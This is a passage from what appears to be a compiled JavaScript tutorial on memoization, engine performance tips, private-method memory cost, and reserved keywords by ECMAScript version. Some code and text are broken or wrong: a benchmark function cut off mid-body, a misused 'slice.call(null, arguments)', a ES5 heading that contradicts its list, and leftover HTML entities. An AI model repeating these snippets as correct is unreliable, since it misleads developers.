|| function in this self-invoking closure function.
*/
return checkCache;
}());
Now we can start using it:

Now that I start to reflect on what I did, if I were to increment from 1 instead of decrement from num, I could have cached all of the factorials from 1 to num in the cache recursively, but I will leave that for you.
This is great but what if we have multiple parameters? This is a problem? Not quite, we can do some nice tricks like using JSON.stringify() on the arguments array or even a list of values that the function will depend on (for object-oriented approaches). This is done to generate a unique key with all the arguments and dependencies included.
We can also create a function that "memoizes" other functions, using the same scope concept as before (returning a new function that uses the original and has access to the cache object):
WARNING: ES6 syntax, if you don't like it, replace … with nothing and use the var args = Array.prototype.slice.call(null, arguments); trick; replace const and let with var, and the other things you already know.
function memoize(func) {
let cache = {};
// You can opt for not naming the function
function memoized(…args) {
const argsKey = JSON.stringify(args);
// The same alternatives apply for this example
if (argsKey in cache) {
console.log(argsKey + ' was/were in cache :D');
return cache[argsKey];
} else {
cache[argsKey] = func.apply(null, args); // Cache it
return cache[argsKey]; // And then return it
}
}
return memoized; // Return the memoized function
}
Now notice that this will work for multiple arguments but won't be of much use in object- oriented methods I think, you may need an extra object for dependencies. Also, func.apply(null, args) can be replaced with func(….args) since array destructuring will send them separately instead of as an array form. Also, just for reference, passing an array as an argument to func won't work unlessFunction.prototype.apply as I did.
To use the above method you just:
const newFunction = memoize(oldFunction);
// Assuming new oldFunction just sums/concatenates:
newFunction('meaning of life', 42);
// -> "meaning of life42"
newFunction('meaning of life', 42); // again
// => ["meaning of life",42] was/were in cache :D
// -> "meaning of life42"
All modern JavaScript JIT compilers trying to optimize code based on expected object structures. Some tip from mdn.
Fortunately, the objects and properties are often "predictable", and in such cases their underlying structure can also be predictable. JITs can rely on this to make predictable accesses faster.
The best way to make object predictable is to define a whole structure in a constructor. So if you're going to add some extra properties after object creation, define them in a constructor with null. This will help the optimizer to predict object behavior for its whole life cycle. However all compilers have different optimizers, and the performance increase can be different, but overall it's good practice to define all properties in a constructor, even when their value is not yet known.
Time for some testing. In my test, I'm creating a big array of some class instances with a for loop. Within the loop, I'm assigning the same string to all object's "x" property before array initialization. If constructor initializes "x" property with null, array always processes better even if it's doing extra statement.
This is code:
function f1() {
var P = function() {
this.value = 1
};
var big_array = new Array(10000000).fill(1).map((x, index) => {

This is the result for Chrome and Firefox.
| Firefox | Chrome | |
|---|---|---|
| f1 | 6,400 | 11,400 |
| f2 | 1,700 | 9,600 |
As we can see, the performance improvements are very different between the two.
Example A
var i, a, b, len;
a = {x: 0, y: 0}
function test() { // return object created each call
return {x: 0, y: 0};
}
function test1(a) { // return object supplied
a.x = 0;
a.y = 0;
return a;
}
for(i = 0; i < 100; i++) { // Loop A
b = test();
}
for(i = 0; i < 100; i++) { // Loop B
b = test1(a);
}
Loop B is 4 (400%) times faster than Loop A
It is very inefficient to create a new object in performance code. Loop A calls function test() which returns a new object every call. The created object is discarded every iteration, Loop B calls test1() that requires the object returns to be supplied. It thus uses the same object and avoids allocation of a new object, and excessive GC hits. (GC were not included in the performance test)
Example B
var i, a, b, len;
a = {x: 0, y: 0}
function test2(a) {
return {x: a.x * 10, y : a.x * 10};
}
function test3(a) {
a.x = a.x * 10;
a.y = a.y * 10;
return a;
}
for(i = 0; i < 100; i++) { // Loop A
b = test2({x : 10, y : 10});
}
for(i = 0; i < 100; i++) { // Loop B
a.x = 10;
a.y = 10;
b = test3(a);
}
Loop B is 5 (500%) times faster than loop A
JavaScript engines first look for variables within the local scope before extending their search to larger scopes. If the variable is an indexed value in an array, or an attribute in an associative array, it will first look for the parent array before it finds the contents.
This has implications when working with performance-critical code. Take for instance a common for loop:
var global_variable = 0;
function foo() {
global_variable = 0;
for (var i = 0; i < items.length; i++) {
global_variable += items[i];
}
}
For every iteration in for loop, the engine will lookup items, lookup the length attribute within items, lookup items again, lookup the value at index i of items, and then finally lookup global_variable, first trying the local scope before checking the global scope.
A performant rewrite of the above function is:
function foo() {
var local_variable = 0;
for (var i = 0, li = items.length; i < li; i++) {
local_variable += items[i];
}
return local_variable;
}
For every iteration in the rewritten for loop, the engine will lookup li, lookup items, lookup the value at index i, and lookup local_variable, this time only needing to check the local scope.
If the engine is able to correctly predict you're using a specific small type for your values, it will be able to optimize the executed code.
In this example, we'll use this trivial function summing the elements of an array and outputting the time it took:
// summing properties
var sum = (
function (arr) {
var start = process.hrtime();
var sum = 0;
for (var i = 0; i < arr.length; i++) {
sum += arr[i];
}
var diffSum = process.hrtime(start);
console.log(`Summing took ${diffSum[0] * 1e9 + diffSum[1]} nanoseconds`);
return sum;
})(arr);
Let's make an array and sum the elements:
var N = 12345,
arr = [];
for (var i = 0; i < N; i++) arr[i] = Math.random();
Result:
Summing took 384416 nanoseconds
Now, let's do the same but with only integers:
var N = 12345, arr = []; for (var i = 0; i < N; i++) arr[i] = Math.round(1000 * Math.random());
Result:
Summing took 180520 nanoseconds
Summing integers took half the time here.
Engines don't use the same types you have in JavaScript. As you probably know, all numbers in JavaScript are IEEE754 double precision floating point numbers, there's no specific available representation for integers. But engines, when they can predict you only use integers, can use a more compact and faster to use representation, for example, short integers.
This kind of optimization is especially important for computation or data intensive applications.
One drawback of creating private method in JavaScript is memory-inefficient because a copy of the private method will be created every time a new instance is created. See this simple example.
function contact(first, last) {
this.firstName = first;
this.lastName = last;
this.mobile;
// private method
var formatPhoneNumber = function(number) {
// format phone number based on input
};
// public method
this.setMobileNumber = function(number) {
this.mobile = formatPhoneNumber(number);
};
}
When you create few instances, they all have a copy of formatPhoneNumber method.
var rob = new contact('Rob', 'Sanderson');
var don = new contact('Donald', 'Trump');
var andy = new contact('Andy', 'Whitehall');
Thus, would be great to avoid using private method only if it's necessary.
Certain words - so-called keywords - are treated specially in JavaScript. There's a plethora of different kinds of keywords, and they have changed in different versions of the language.
JavaScript has a predefined collection of reserved keywords which you cannot use as variables, labels, or function names.
ECMAScript 1
| A-E | E-R | S-Z |
|---|---|---|
| break | export | super |
| case | extends | switch |
| catch | false | this |
| class | finally | throw |
| const | for | true |
| continue | function | try |
| debugger | if | typeof |
| default | in | var |
| delete | in | void |
| do | new | while |
| else | null | with |
| enum | return |
ECMAScript 2
Added 24 additional reserved keywords. (New additions in bold).
| A-F | F-P | P-Z |
|---|---|---|
| abstract | final | public |
| boolean | finally | return |
| break | float | short |
| byte | for | static |
| case | function | super |
| catch | goto | switch |
| char | if | synchronized |
| class | implements | this |
| const | import | throw |
| continue | in | throws |
| debugger | instanceof | transient |
| default | int | true |
| delete | interface | try |
| do | long | typeof |
| double | native | var |
| else | new | void |
| enum | null | volatile |
| export | package | while |
| extends | private | with |
| false | protected |
ECMAScript 5 / 5.1
There was no change since ECMAScript 3.
ECMAScript 5 removed int, byte, char, goto, long, final, float, short, double, native, throws, boolean, abstract, volatile, transient, and synchronized; it added let and yield.
| A-F | F-P | P-Z |
|---|---|---|
| break | finally | public |
| case | for | return |
| catch | function | static |
| class | if | super |
| const | implements | switch |
| continue | import | this |
| debugger | in | throw |
| default | instanceof | true |
| delete | interface | try |
| do | let | typeof |
| else | new | var |
| enum | null | void |
| export | package | while |
| extends | private | with |
| false | protected | yield |
implements, let, private, public, interface, package, protected, static, and yield are disallowed in strict mode only.
eval and arguments are not reserved words but they act like it in strict mode.
ECMAScript 6 / ECMAScript 2015
| A-E | E-R | S-Z |
|---|---|---|
| break | export | super |
| case | extends | switch |
| catch | finally | this |
| class | for | throw |
| const | function | try |
| continue | if | typeof |
| debugger | import | var |
| default | in | void |
| delete | instanceof | while |
| do | new | with |
| else | return | yield |
Future reserved keywords
The following are reserved as future keywords by the ECMAScript specification. They have no special functionality at present, but they might at some future time, so they cannot be used as identifiers.
enum
The following are only reserved when they are found in strict mode code:
| implements | package | public |
| interface | private | `static' |
| let | protected |
implements package public
interface private `static'br>
letnbsp;nbsp;nbsp;nbsp;protected
Future reserved keywords in older standards.
The following are reserved as future keywords by older ECMAScript specifications (ECMAScript 1 till 3).
| abstract | float | short |
| boolean | goto | synchronized |
| byte | instanceof | throws |
| char | int | transient |
| double | long | volatile |
| final | native |
Additionally, the literals null, true, and false cannot be used as identifiers in ECMAScript.
From the Mozilla Developer Network.
With regards to reserved words there is a small distinctions between the "Identifiers" used for the likes of variable or function names and the "Identifier Names" allowed as properties of composite data types.
For example the following will result in an illegal syntax error:
var break = true;
Uncaught SyntaxError: Unexpected token break
However the name is deemed valid as a property of an object (as of ECMAScript 5+):
var obj = {
break: true
};
console.log(obj.break);
To quote from this answer:
From the ECMAScript® 5.1 Language Specification:
Section 7.6 Identifier Names are tokens that are interpreted according to the grammar given in the “Identifiers” section of chapter 5 of the Unicode standard, with some small modifications. An Identifier is an IdentifierName that is not a ReservedWord (see 7.6.1).
Syntax Identifier :: IdentifierName but not ReservedWord
By specification, a ReservedWord is:
Section 7.6.1 A reserved word is an IdentifierName that cannot be used as an Identifier. ReservedWord :: Keyword FutureReservedWord NullLiteral BooleanLiteral
This includes keywords, future keywords, null, and boolean literals. The full list of keywords are in Sections 7.6.1 and literals are in Section 7.8.
The above (Section 7.6) implies that IdentifierNames can be ReservedWords, and from the specification for object initializers:
Section 11.1.5 Syntax ObjectLiteral : { } { PropertyNameAndValueList } { PropertyNameAndValueList , }
Where PropertyName is, by specification:
PropertyName : IdentifierName StringLiteral NumericLiteral
As you can see, a PropertyName may be an IdentifierName, thus allowing ReservedWords to be PropertyNames. That conclusively tells us that, by specification, it is allowed to have ReservedWords such as class and var as PropertyNames unquoted just like string literals or numeric literals.
To read more, see Section 7.6 - Identifier Names and Identifiers.
Note: the syntax highlighter in this example has spotted the reserved word and still highlighted it. While the example is valid JavaScript developers can get caught out by some compiler / transpiler, linter and minifier tools that argue otherwise.